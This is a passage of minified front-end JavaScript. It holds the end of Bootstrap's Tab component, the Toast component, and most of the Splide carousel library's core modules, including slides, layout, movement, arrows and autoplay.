t=this._getActiveElem(),n=t?ft.trigger(t,Do,{relatedTarget:e}):null;ft.trigger(e,Po,{relatedTarget:t}).defaultPrevented||n&&n.defaultPrevented||(this._deactivate(t,e),this._activate(e,t))}_activate(e,t){e&&(e.classList.add(Uo),this._activate(yt.getElementFromSelector(e)),this._queueCallback((()=>{"tab"===e.getAttribute("role")?(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),ft.trigger(e,No,{relatedTarget:t})):e.classList.add(Ko)}),e,e.classList.contains(Vo)))}_deactivate(e,t){e&&(e.classList.remove(Uo),e.blur(),this._deactivate(yt.getElementFromSelector(e)),this._queueCallback((()=>{"tab"===e.getAttribute("role")?(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),ft.trigger(e,Mo,{relatedTarget:t})):e.classList.remove(Ko)}),e,e.classList.contains(Vo)))}_keydown(e){if(![Bo,qo,zo,Ho,Ro,Wo].includes(e.key))return;e.stopPropagation(),e.preventDefault();const t=this._getChildren().filter((e=>!qe(e)));let n;if([Ro,Wo].includes(e.key))n=t[e.key===Ro?0:t.length-1];else{const i=[qo,Ho].includes(e.key);n=Qe(t,e.target,i,!0)}n&&(n.focus({preventScroll:!0}),Zo.getOrCreateInstance(n).show())}_getChildren(){return yt.find(Qo,this._parent)}_getActiveElem(){return this._getChildren().find((e=>this._elemIsActive(e)))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(const e of t)this._setInitialAttributesOnChild(e)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const t=this._elemIsActive(e),n=this._getOuterElement(e);e.setAttribute("aria-selected",t),n!==e&&this._setAttributeIfNotExists(n,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const t=yt.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,t){const n=this._getOuterElement(e);if(!n.classList.contains("dropdown"))return;const i=(e,i)=>{const o=yt.findOne(e,n);o&&o.classList.toggle(i,t)};i(".dropdown-toggle",Uo),i(".dropdown-menu",Ko),n.setAttribute("aria-expanded",t)}_setAttributeIfNotExists(e,t,n){e.hasAttribute(t)||e.setAttribute(t,n)}_elemIsActive(e){return e.classList.contains(Uo)}_getInnerElement(e){return e.matches(Qo)?e:yt.findOne(Qo,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(e){return this.each((function(){const t=Zo.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}))}}ft.on(document,$o,Yo,(function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),qe(this)||Zo.getOrCreateInstance(this).show()})),ft.on(window,Fo,(()=>{for(const e of yt.find(Go))Zo.getOrCreateInstance(e)})),Ke(Zo);const Jo=".bs.toast",er=`mouseover${Jo}`,tr=`mouseout${Jo}`,nr=`focusin${Jo}`,ir=`focusout${Jo}`,or=`hide${Jo}`,rr=`hidden${Jo}`,sr=`show${Jo}`,ar=`shown${Jo}`,lr="hide",cr="show",ur="showing",dr={animation:"boolean",autohide:"boolean",delay:"number"},fr={animation:!0,autohide:!0,delay:5e3};class hr extends _t{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return fr}static get DefaultType(){return dr}static get NAME(){return"toast"}show(){ft.trigger(this._element,sr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(lr),Re(this._element),this._element.classList.add(cr,ur),this._queueCallback((()=>{this._element.classList.remove(ur),ft.trigger(this._element,ar),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(ft.trigger(this._element,or).defaultPrevented||(this._element.classList.add(ur),this._queueCallback((()=>{this._element.classList.add(lr),this._element.classList.remove(ur,cr),ft.trigger(this._element,rr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(cr),super.dispose()}isShown(){return this._element.classList.contains(cr)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){ft.on(this._element,er,(e=>this._onInteraction(e,!0))),ft.on(this._element,tr,(e=>this._onInteraction(e,!1))),ft.on(this._element,nr,(e=>this._onInteraction(e,!0))),ft.on(this._element,ir,(e=>this._onInteraction(e,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each((function(){const t=hr.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}wt(hr),Ke(hr);var pr=n(692),mr=n(473),gr=n(668);function vr(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var _r="(prefers-reduced-motion: reduce)";function br(e){e.length=0}function yr(e,t,n){return Array.prototype.slice.call(e,t,n)}function wr(e){return e.bind.apply(e,[null].concat(yr(arguments,1)))}var Er=setTimeout,Ar=function(){};function Cr(e){return requestAnimationFrame(e)}function xr(e,t){return typeof t===e}function kr(e){return!Ir(e)&&xr("object",e)}var Sr=Array.isArray,Tr=wr(xr,"function"),Lr=wr(xr,"string"),Or=wr(xr,"undefined");function Ir(e){return null===e}function Dr(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function Mr(e){return Sr(e)?e:[e]}function Pr(e,t){Mr(e).forEach(t)}function Nr(e,t){return e.indexOf(t)>-1}function $r(e,t){return e.push.apply(e,Mr(t)),e}function jr(e,t,n){e&&Pr(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function Fr(e,t){jr(e,Lr(t)?t.split(" "):t,!0)}function Br(e,t){Pr(t,e.appendChild.bind(e))}function qr(e,t){Pr(e,(function(e){var n=(t||e).parentNode;n&&n.insertBefore(e,t)}))}function zr(e,t){return Dr(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function Hr(e,t){var n=e?yr(e.children):[];return t?n.filter((function(e){return zr(e,t)})):n}function Rr(e,t){return t?Hr(e,t)[0]:e.firstElementChild}var Wr=Object.keys;function Ur(e,t,n){return e&&(n?Wr(e).reverse():Wr(e)).forEach((function(n){"__proto__"!==n&&t(e[n],n)})),e}function Vr(e){return yr(arguments,1).forEach((function(t){Ur(t,(function(n,i){e[i]=t[i]}))})),e}function Kr(e){return yr(arguments,1).forEach((function(t){Ur(t,(function(t,n){Sr(t)?e[n]=t.slice():kr(t)?e[n]=Kr({},kr(e[n])?e[n]:{},t):e[n]=t}))})),e}function Xr(e,t){Pr(t||Wr(e),(function(t){delete e[t]}))}function Yr(e,t){Pr(e,(function(e){Pr(t,(function(t){e&&e.removeAttribute(t)}))}))}function Qr(e,t,n){kr(t)?Ur(t,(function(t,n){Qr(e,n,t)})):Pr(e,(function(e){Ir(n)||""===n?Yr(e,t):e.setAttribute(t,String(n))}))}function Gr(e,t,n){var i=document.createElement(e);return t&&(Lr(t)?Fr(i,t):Qr(i,t)),n&&Br(n,i),i}function Zr(e,t,n){if(Or(n))return getComputedStyle(e)[t];Ir(n)||(e.style[t]=""+n)}function Jr(e,t){Zr(e,"display",t)}function es(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function ts(e,t){return e.getAttribute(t)}function ns(e,t){return e&&e.classList.contains(t)}function is(e){return e.getBoundingClientRect()}function os(e){Pr(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function rs(e){return Rr((new DOMParser).parseFromString(e,"text/html").body)}function ss(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function as(e,t){return e&&e.querySelector(t)}function ls(e,t){return t?yr(e.querySelectorAll(t)):[]}function cs(e,t){jr(e,t,!1)}function us(e){return e.timeStamp}function ds(e){return Lr(e)?e:e?e+"px":""}var fs="splide",hs="data-"+fs;function ps(e,t){if(!e)throw new Error("["+fs+"] "+(t||""))}var ms=Math.min,gs=Math.max,vs=Math.floor,_s=Math.ceil,bs=Math.abs;function ys(e,t,n){return bs(e-t)<n}function ws(e,t,n,i){var o=ms(t,n),r=gs(t,n);return i?o<e&&e<r:o<=e&&e<=r}function Es(e,t,n){var i=ms(t,n),o=gs(t,n);return ms(gs(i,e),o)}function As(e){return+(e>0)-+(e<0)}function Cs(e,t){return Pr(t,(function(t){e=e.replace("%s",""+t)})),e}function xs(e){return e<10?"0"+e:""+e}var ks={};function Ss(){var e=[];function t(e,t,n){Pr(e,(function(e){e&&Pr(t,(function(t){t.split(" ").forEach((function(t){var i=t.split(".");n(e,i[0],i[1])}))}))}))}return{bind:function(n,i,o,r){t(n,i,(function(t,n,i){var s="addEventListener"in t,a=s?t.removeEventListener.bind(t,n,o,r):t.removeListener.bind(t,o);s?t.addEventListener(n,o,r):t.addListener(o),e.push([t,n,i,o,a])}))},unbind:function(n,i,o){t(n,i,(function(t,n,i){e=e.filter((function(e){return!!(e[0]!==t||e[1]!==n||e[2]!==i||o&&e[3]!==o)||(e[4](),!1)}))}))},dispatch:function(e,t,n){var i,o=!0;return"function"==typeof CustomEvent?i=new CustomEvent(t,{bubbles:o,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(t,o,!1,n),e.dispatchEvent(i),i},destroy:function(){e.forEach((function(e){e[4]()})),br(e)}}}var Ts="mounted",Ls="ready",Os="move",Is="moved",Ds="click",Ms="refresh",Ps="updated",Ns="resize",$s="resized",js="scroll",Fs="scrolled",Bs="destroy",qs="navigation:mounted",zs="autoplay:play",Hs="autoplay:pause",Rs="lazyload:loaded",Ws="ei";function Us(e){var t=e?e.event.bus:document.createDocumentFragment(),n=Ss();return e&&e.event.on(Bs,n.destroy),Vr(n,{bus:t,on:function(e,i){n.bind(t,Mr(e).join(" "),(function(e){i.apply(i,Sr(e.detail)?e.detail:[])}))},off:wr(n.unbind,t),emit:function(e){n.dispatch(t,e,yr(arguments,1))}})}function Vs(e,t,n,i){var o,r,s=Date.now,a=0,l=!0,c=0;function u(){if(!l){if(a=e?ms((s()-o)/e,1):1,n&&n(a),a>=1&&(t(),o=s(),i&&++c>=i))return d();r=Cr(u)}}function d(){l=!0}function f(){r&&cancelAnimationFrame(r),a=0,r=0,l=!0}return{start:function(t){t||f(),o=s()-(t?a*e:0),l=!1,r=Cr(u)},rewind:function(){o=s(),a=0,n&&n(a)},pause:d,cancel:f,set:function(t){e=t},isPaused:function(){return l}}}var Ks="Arrow",Xs=Ks+"Left",Ys=Ks+"Right",Qs=Ks+"Up",Gs=Ks+"Down",Zs="ttb",Js={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Qs,Ys],ArrowRight:[Gs,Xs]};var ea="role",ta="tabindex",na="aria-",ia=na+"controls",oa=na+"current",ra=na+"selected",sa=na+"label",aa=na+"labelledby",la=na+"hidden",ca=na+"orientation",ua=na+"roledescription",da=na+"live",fa=na+"busy",ha=na+"atomic",pa=[ea,ta,"disabled",ia,oa,sa,aa,la,ca,ua],ma=fs+"__",ga="is-",va=fs,_a=ma+"track",ba=ma+"list",ya=ma+"slide",wa=ya+"--clone",Ea=ya+"__container",Aa=ma+"arrows",Ca=ma+"arrow",xa=Ca+"--prev",ka=Ca+"--next",Sa=ma+"pagination",Ta=Sa+"__page",La=ma+"progress__bar",Oa=ma+"toggle",Ia=ma+"sr",Da=ga+"initialized",Ma=ga+"active",Pa=ga+"prev",Na=ga+"next",$a=ga+"visible",ja=ga+"loading",Fa=ga+"focus-in",Ba=ga+"overflow",qa=[Ma,$a,Pa,Na,ja,Fa,Ba],za={slide:ya,clone:wa,arrows:Aa,arrow:Ca,prev:xa,next:ka,pagination:Sa,page:Ta,spinner:ma+"spinner"},Ha="touchstart mousedown",Ra="touchmove mousemove",Wa="touchend touchcancel mouseup click",Ua="slide",Va="loop",Ka="fade";var Xa=hs+"-interval",Ya={passive:!1,capture:!0},Qa={Spacebar:" ",Right:Ys,Left:Xs,Up:Qs,Down:Gs};function Ga(e){return e=Lr(e)?e:e.key,Qa[e]||e}var Za="keydown",Ja=hs+"-lazy",el=Ja+"-srcset",tl="["+Ja+"], ["+el+"]",nl=[" ","Enter"],il=Object.freeze({__proto__:null,Media:function(e,t,n){var i=e.state,o=n.breakpoints||{},r=n.reducedMotion||{},s=Ss(),a=[];function l(e){e&&s.destroy()}function c(e,t){var n=matchMedia(t);s.bind(n,"change",u),a.push([e,n])}function u(){var t=i.is(7),o=n.direction,r=a.reduce((function(e,t){return Kr(e,t[1].matches?t[0]:{})}),{});Xr(n),d(r),n.destroy?e.destroy("completely"===n.destroy):t?(l(!0),e.mount()):o!==n.direction&&e.refresh()}function d(t,o,r){Kr(n,t),o&&Kr(Object.getPrototypeOf(n),t),!r&&i.is(1)||e.emit(Ps,n)}return{setup:function(){var e="min"===n.mediaQuery;Wr(o).sort((function(t,n){return e?+t-+n:+n-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(r,_r),u()},destroy:l,reduce:function(e){matchMedia(_r).matches&&(e?Kr(n,r):Xr(n,Wr(r)))},set:d}},Direction:function(e,t,n){return{resolve:function(e,t,i){var o="rtl"!==(i=i||n.direction)||t?i===Zs?0:-1:1;return Js[e]&&Js[e][o]||e.replace(/width|left|right/i,(function(e,t){var n=Js[e.toLowerCase()][o]||e;return t>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(e,t,n){var i,o,r,s=Us(e),a=s.on,l=s.bind,c=e.root,u=n.i18n,d={},f=[],h=[],p=[];function m(){var e,t,r;i=_("."+_a),o=Rr(i,"."+ba),ps(i&&o,"A track/list element is missing."),$r(f,Hr(o,"."+ya+":not(."+wa+")")),Ur({arrows:Aa,pagination:Sa,prev:xa,next:ka,bar:La,toggle:Oa},(function(e,t){d[t]=_("."+e)})),Vr(d,{root:c,track:i,list:o,slides:f}),t=c.id||""+(e=fs)+xs(ks[e]=(ks[e]||0)+1),r=n.role,c.id=t,i.id=i.id||t+"-track",o.id=o.id||t+"-list",!ts(c,ea)&&"SECTION"!==c.tagName&&r&&Qr(c,ea,r),Qr(c,ua,u.carousel),Qr(o,ea,"presentation"),v()}function g(e){var t=pa.concat("style");br(f),cs(c,h),cs(i,p),Yr([i,o],t),Yr(c,e?t:["style",ua])}function v(){cs(c,h),cs(i,p),h=b(va),p=b(_a),Fr(c,h),Fr(i,p),Qr(c,sa,n.label),Qr(c,aa,n.labelledby)}function _(e){var t=as(c,e);return t&&function(e,t){if(Tr(e.closest))return e.closest(t);for(var n=e;n&&1===n.nodeType&&!zr(n,t);)n=n.parentElement;return n}(t,"."+va)===c?t:void 0}function b(e){return[e+"--"+n.type,e+"--"+n.direction,n.drag&&e+"--draggable",n.isNavigation&&e+"--nav",e===va&&Ma]}return Vr(d,{setup:m,mount:function(){a(Ms,g),a(Ms,m),a(Ps,v),l(document,Ha+" keydown",(function(e){r="keydown"===e.type}),{capture:!0}),l(c,"focusin",(function(){jr(c,Fa,!!r)}))},destroy:g})},Slides:function(e,t,n){var i=Us(e),o=i.on,r=i.emit,s=i.bind,a=t.Elements,l=a.slides,c=a.list,u=[];function d(){l.forEach((function(e,t){h(e,t,-1)}))}function f(){m((function(e){e.destroy()})),br(u)}function h(t,n,i){var o=function(e,t,n,i){var o,r=Us(e),s=r.on,a=r.emit,l=r.bind,c=e.Components,u=e.root,d=e.options,f=d.isNavigation,h=d.updateOnMove,p=d.i18n,m=d.pagination,g=d.slideFocus,v=c.Direction.resolve,_=ts(i,"style"),b=ts(i,sa),y=n>-1,w=Rr(i,"."+Ea);function E(){var o=e.splides.map((function(e){var n=e.splide.Components.Slides.getAt(t);return n?n.slide.id:""})).join(" ");Qr(i,sa,Cs(p.slideX,(y?n:t)+1)),Qr(i,ia,o),Qr(i,ea,g?"button":""),g&&Yr(i,ua)}function A(){o||C()}function C(){if(!o){var n=e.index;(r=x())!==ns(i,Ma)&&(jr(i,Ma,r),Qr(i,oa,f&&r||""),a(r?"active":"inactive",k)),function(){var t=function(){if(e.is(Ka))return x();var t=is(c.Elements.track),n=is(i),o=v("left",!0),r=v("right",!0);return vs(t[o])<=_s(n[o])&&vs(n[r])<=_s(t[r])}(),n=!t&&(!x()||y);if(e.state.is([4,5])||Qr(i,la,n||""),Qr(ls(i,d.focusableNodes||""),ta,n?-1:""),g&&Qr(i,ta,n?-1:0),t!==ns(i,$a)&&(jr(i,$a,t),a(t?"visible":"hidden",k)),!t&&document.activeElement===i){var o=c.Slides.getAt(e.index);o&&es(o.slide)}}(),jr(i,Pa,t===n-1),jr(i,Na,t===n+1)}var r}function x(){var i=e.index;return i===t||d.cloneStatus&&i===n}var k={index:t,slideIndex:n,slide:i,container:w,isClone:y,mount:function(){y||(i.id=u.id+"-slide"+xs(t+1),Qr(i,ea,m?"tabpanel":"group"),Qr(i,ua,p.slide),Qr(i,sa,b||Cs(p.slideLabel,[t+1,e.length]))),l(i,"click",wr(a,Ds,k)),l(i,"keydown",wr(a,"sk",k)),s([Is,"sh",Fs],C),s(qs,E),h&&s(Os,A)},destroy:function(){o=!0,r.destroy(),cs(i,qa),Yr(i,pa),Qr(i,"style",_),Qr(i,sa,b||"")},update:C,style:function(e,t,n){Zr(n&&w||i,e,t)},isWithin:function(n,i){var o=bs(n-t);return y||!d.rewind&&!e.is(Va)||(o=ms(o,e.length-o)),o<=i}};return k}(e,n,i,t);o.mount(),u.push(o),u.sort((function(e,t){return e.index-t.index}))}function p(e){return e?g((function(e){return!e.isClone})):u}function m(e,t){p(t).forEach(e)}function g(e){return u.filter(Tr(e)?e:function(t){return Lr(e)?zr(t.slide,e):Nr(Mr(e),t.index)})}return{mount:function(){d(),o(Ms,f),o(Ms,d)},destroy:f,update:function(){m((function(e){e.update()}))},register:h,get:p,getIn:function(e){var i=t.Controller,o=i.toIndex(e),r=i.hasFocus()?1:n.perPage;return g((function(e){return ws(e.index,o,o+r-1)}))},getAt:function(e){return g(e)[0]},add:function(e,t){Pr(e,(function(e){if(Lr(e)&&(e=rs(e)),Dr(e)){var i=l[t];i?qr(e,i):Br(c,e),Fr(e,n.classes.slide),o=e,a=wr(r,Ns),u=ls(o,"img"),(d=u.length)?u.forEach((function(e){s(e,"load error",(function(){--d||a()}))})):a()}var o,a,u,d})),r(Ms)},remove:function(e){os(g(e).map((function(e){return e.slide}))),r(Ms)},forEach:m,filter:g,style:function(e,t,n){m((function(i){i.style(e,t,n)}))},getLength:function(e){return e?l.length:u.length},isEnough:function(){return u.length>n.perPage}}},Layout:function(e,t,n){var i,o,r,s=Us(e),a=s.on,l=s.bind,c=s.emit,u=t.Slides,d=t.Direction.resolve,f=t.Elements,h=f.root,p=f.track,m=f.list,g=u.getAt,v=u.style;function _(){i=n.direction===Zs,Zr(h,"maxWidth",ds(n.width)),Zr(p,d("paddingLeft"),y(!1)),Zr(p,d("paddingRight"),y(!0)),b(!0)}function b(e){var t,s=is(h);(e||o.width!==s.width||o.height!==s.height)&&(Zr(p,"height",(t="",i&&(ps(t=w(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),v(d("marginRight"),ds(n.gap)),v("width",n.autoWidth?null:ds(n.fixedWidth)||(i?"":E())),v("height",ds(n.fixedHeight)||(i?n.autoHeight?null:E():w()),!0),o=s,c($s),r!==(r=T())&&(jr(h,Ba,r),c("overflow",r)))}function y(e){var t=n.padding,i=d(e?"right":"left");return t&&ds(t[i]||(kr(t)?0:t))||"0px"}function w(){return ds(n.height||is(m).width*n.heightRatio)}function E(){var e=ds(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function A(){return is(m)[d("width")]}function C(e,t){var n=g(e||0);return n?is(n.slide)[d("width")]+(t?0:S()):0}function x(e,t){var n=g(e);if(n){var i=is(n.slide)[d("right")],o=is(m)[d("left")];return bs(i-o)+(t?0:S())}return 0}function k(t){return x(e.length-1)-x(0)+C(0,t)}function S(){var e=g(0);return e&&parseFloat(Zr(e.slide,d("marginRight")))||0}function T(){return e.is(Ka)||k(!0)>A()}return{mount:function(){var e,t;_(),l(window,"resize load",(e=wr(c,Ns),t=Vs(0,e,null,1),function(){t.isPaused()&&t.start()})),a([Ps,Ms],_),a(Ns,b)},resize:b,listSize:A,slideSize:C,sliderSize:k,totalSize:x,getPadding:function(e){return parseFloat(Zr(p,d("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function(e,t,n){var i,o=Us(e),r=o.on,s=t.Elements,a=t.Slides,l=t.Direction.resolve,c=[];function u(){r(Ms,d),r([Ps,Ns],h),(i=p())&&(function(t){var i=a.get().slice(),o=i.length;if(o){for(;i.length<t;)$r(i,i);$r(i.slice(-t),i.slice(0,t)).forEach((function(r,l){var u=l<t,d=function(t,i){var o=t.cloneNode(!0);return Fr(o,n.classes.clone),o.id=e.root.id+"-clone"+xs(i+1),o}(r.slide,l);u?qr(d,i[0].slide):Br(s.list,d),$r(c,d),a.register(d,l-t+(u?0:o),r.index)}))}}(i),t.Layout.resize(!0))}function d(){f(),u()}function f(){os(c),br(c),o.destroy()}function h(){var e=p();i!==e&&(i<e||!e)&&o.emit(Ms)}function p(){var i=n.clones;if(e.is(Va)){if(Or(i)){var o=n[l("fixedWidth")]&&t.Layout.slideSize(0);i=o&&_s(is(s.track)[l("width")]/o)||n[l("autoWidth")]&&e.length||2*n.perPage}}else i=0;return i}return{mount:u,destroy:f}},Move:function(e,t,n){var i,o=Us(e),r=o.on,s=o.emit,a=e.state.set,l=t.Layout,c=l.slideSize,u=l.getPadding,d=l.totalSize,f=l.listSize,h=l.sliderSize,p=t.Direction,m=p.resolve,g=p.orient,v=t.Elements,_=v.list,b=v.track;function y(){t.Controller.isBusy()||(t.Scroll.cancel(),w(e.index),t.Slides.update())}function w(e){E(k(e,!0))}function E(n,i){if(!e.is(Ka)){var o=i?n:function(n){if(e.is(Va)){var i=x(n),o=i>t.Controller.getEnd();(i<0||o)&&(n=A(n,o))}return n}(n);Zr(_,"transform","translate"+m("X")+"("+o+"px)"),n!==o&&s("sh")}}function A(e,t){var n=e-T(t),i=h();return e-g(i*(_s(bs(n)/i)||1))*(t?1:-1)}function C(){E(S(),!0),i.cancel()}function x(e){for(var n=t.Slides.get(),i=0,o=1/0,r=0;r<n.length;r++){var s=n[r].index,a=bs(k(s,!0)-e);if(!(a<=o))break;o=a,i=s}return i}function k(t,i){var o=g(d(t-1)-function(e){var t=n.focus;return"center"===t?(f()-c(e,!0))/2:+t*c(e)||0}(t));return i?function(t){return n.trimSpace&&e.is(Ua)&&(t=Es(t,0,g(h(!0)-f()))),t}(o):o}function S(){var e=m("left");return is(_)[e]-is(b)[e]+g(u(!1))}function T(e){return k(e?t.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){i=t.Transition,r([Ts,$s,Ps,Ms],y)},move:function(e,t,n,o){var r,l;e!==t&&(r=e>n,l=g(A(S(),r)),r?l>=0:l<=_[m("scrollWidth")]-is(b)[m("width")])&&(C(),E(A(S(),e>n),!0)),a(4),s(Os,t,n,e),i.start(t,(function(){a(3),s(Is,t,n,e),o&&o()}))},jump:w,translate:E,shift:A,cancel:C,toIndex:x,toPosition:k,getPosition:S,getLimit:T,exceededLimit:function(e,t){t=Or(t)?S():t;var n=!0!==e&&g(t)<g(T(!1)),i=!1!==e&&g(t)>g(T(!0));return n||i},reposition:y}},Controller:function(e,t,n){var i,o,r,s,a=Us(e),l=a.on,c=a.emit,u=t.Move,d=u.getPosition,f=u.getLimit,h=u.toPosition,p=t.Slides,m=p.isEnough,g=p.getLength,v=n.omitEnd,_=e.is(Va),b=e.is(Ua),y=wr(k,!1),w=wr(k,!0),E=n.start||0,A=E;function C(){o=g(!0),r=n.perMove,s=n.perPage,i=L();var e=Es(E,0,v?i:o-1);e!==E&&(E=e,u.reposition())}function x(){i!==L()&&c(Ws)}function k(e,t){var n=r||(M()?1:s),o=S(E+n*(e?-1:1),E,!(r||M()));return-1===o&&b&&!ys(d(),f(!e),1)?e?0:i:t?o:T(o)}function S(t,a,l){if(m()||M()){var c=function(t){if(b&&"move"===n.trimSpace&&t!==E)for(var i=d();i===h(t,!0)&&ws(t,0,e.length-1,!n.rewind);)t<E?--t:++t;return t}(t);c!==t&&(a=t,t=c,l=!1),t<0||t>i?t=r||!ws(0,t,a,!0)&&!ws(i,a,t,!0)?_?l?t<0?-(o%s||s):o:t:n.rewind?t<0?i:0:-1:O(I(t)):l&&t!==a&&(t=O(I(a)+(t<a?-1:1)))}else t=-1;return t}function T(e){return _?(e+o)%o||0:e}function L(){for(var e=o-(M()||_&&r?1:s);v&&e-- >0;)if(h(o-1,!0)!==h(e,!0)){e++;break}return Es(e,0,o-1)}function O(e){return Es(M()?e:s*e,0,i)}function I(e){return M()?ms(e,i):vs((e>=i?o-1:e)/s)}function D(e){e!==E&&(A=E,E=e)}function M(){return!Or(n.focus)||n.isNavigation}function P(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function(){C(),l([Ps,Ms,Ws],C),l($s,x)},go:function(e,t,n){if(!P()){var o=function(e){var t=E;if(Lr(e)){var n=e.match(/([+\-<>])(\d+)?/)||[],o=n[1],r=n[2];"+"===o||"-"===o?t=S(E+ +(""+o+(+r||1)),E):">"===o?t=r?O(+r):y(!0):"<"===o&&(t=w(!0))}else t=_?e:Es(e,0,i);return t}(e),r=T(o);r>-1&&(t||r!==E)&&(D(r),u.move(o,r,A,n))}},scroll:function(e,n,o,r){t.Scroll.scroll(e,n,o,(function(){var e=T(u.toIndex(d()));D(v?ms(e,i):e),r&&r()}))},getNext:y,getPrev:w,getAdjacent:k,getEnd:L,setIndex:D,getIndex:function(e){return e?A:E},toIndex:O,toPage:I,toDest:function(e){var t=u.toIndex(e);return b?Es(t,0,i):t},hasFocus:M,isBusy:P}},Arrows:function(e,t,n){var i,o,r=Us(e),s=r.on,a=r.bind,l=r.emit,c=n.classes,u=n.i18n,d=t.Elements,f=t.Controller,h=d.arrows,p=d.track,m=h,g=d.prev,v=d.next,_={};function b(){var e;!(e=n.arrows)||g&&v||(m=h||Gr("div",c.arrows),g=A(!0),v=A(!1),i=!0,Br(m,[g,v]),!h&&qr(m,p)),g&&v&&(Vr(_,{prev:g,next:v}),Jr(m,e?"":"none"),Fr(m,o=Aa+"--"+n.direction),e&&(s([Ts,Is,Ms,Fs,Ws],C),a(v,"click",wr(E,">")),a(g,"click",wr(E,"<")),C(),Qr([g,v],ia,p.id),l("arrows:mounted",g,v))),s(Ps,y)}function y(){w(),b()}function w(){r.destroy(),cs(m,o),i?(os(h?[g,v]:m),g=v=null):Yr([g,v],pa)}function E(e){f.go(e,!0)}function A(e){return rs('<button class="'+c.arrow+" "+(e?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){if(g&&v){var t=e.index,n=f.getPrev(),i=f.getNext(),o=n>-1&&t<n?u.last:u.prev,r=i>-1&&t>i?u.first:u.next;g.disabled=n<0,v.disabled=i<0,Qr(g,sa,o),Qr(v,sa,r),l("arrows:updated",g,v,n,i)}}return{arrows:_,mount:b,destroy:w,update:C}},Autoplay:function(e,t,n){var i,o,r=Us(e),s=r.on,a=r.bind,l=r.emit,c=Vs(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&Zr(t,"width",100*e+"%"),l("autoplay:playing",e)})),u=c.isPaused,d=t.Elements,f=t.Elements,h=f.root,p=f.toggle,m=n.autoplay,g="pause"===m;function v(){u()&&t.Slides.isEnough()&&(c.start(!n.resetProgress),o=i=g=!1,y(),l(zs))}function _(e){void 0===e&&(e=!0),g=!!e,y(),u()||(c.pause(),l(Hs))}function b(){g||(i||o?_(!1):v())}function y(){p&&(jr(p,Ma,!g),Qr(p,sa,n.i18n[g?"play":"pause"]))}function w(e){var i=t.Slides.getAt(e);c.set(i&&+ts(i.slide,Xa)||n.interval)}return{mount:function(){m&&(n.pauseOnHover&&a(h,"mouseenter mouseleave",(function(e){i="mouseenter"===e.type,b()})),n.pauseOnFocus&&a(h,"focusin focusout",(function(e){o="focusin"===e.type,b()})),p&&a(p,"click",(function(){g?v():_(!0)})),s([Os,js,Ms],c.rewind),s(Os,w),p&&Qr(p,ia,d.track.id),g||v(),y())},destroy:c.cancel,play:v,pause:_,isPaused:u}},Cover:function(e,t,n){var i=Us(e).on;function o(e){t.Slides.forEach((function(t){var n=Rr(t.container||t.slide,"img");n&&n.src&&r(e,n,t)}))}function r(e,t,n){n.style("background",e?'center/cover no-repeat 